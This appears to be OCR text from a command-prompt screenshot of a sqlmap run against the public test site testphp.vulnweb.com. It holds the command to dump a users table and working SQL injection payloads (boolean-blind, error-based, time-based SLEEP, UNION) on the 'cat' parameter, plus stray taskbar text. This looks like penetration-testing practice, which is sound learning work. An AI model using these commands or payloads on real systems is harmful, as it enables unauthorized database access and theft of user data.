 Command Prompt
C:\sqlmap>python sqlmap.py -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T users --dump
C:\Users\chhaj\anaconda3\Lib\site-packages\numpy\__init__.py:139: UserWarning: mkl-service package failed to import, therefore Intel(R) MKL initiali
zation ensuring its correct out-of-the box operation under condition when Gnu OpenMP had already been loaded by Python process is not assured. Pleas
e install mkl-service package, see http://github.com/IntelPython/mkl-service
  from . import _distributor_init
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.7.10.4#dev}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
 applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:53:25 /2023-10-29/
[13:53:25] [INFO] resuming back-end DBMS 'mysql'
[13:53:25] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 8191=8191
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0x717a6a6b71,(SELECT (ELT(8576=8576,1))),0x71787a6271),8576)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 5052 FROM (SELECT(SLEEP(5)))zZLb)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a6a6b71,0x6364535a464c4d74706d6f6167476c7a46716b4d7945694b51
7a71677a466b4d4150657166427976,0x71787a6271),NULL,NULL-- -
---
[13:53:26] [INFO] the back-end DBMS is MySQL
1
32°C
Sunny
Search
PRE
L
ENG
IN
14:22
29-10-2023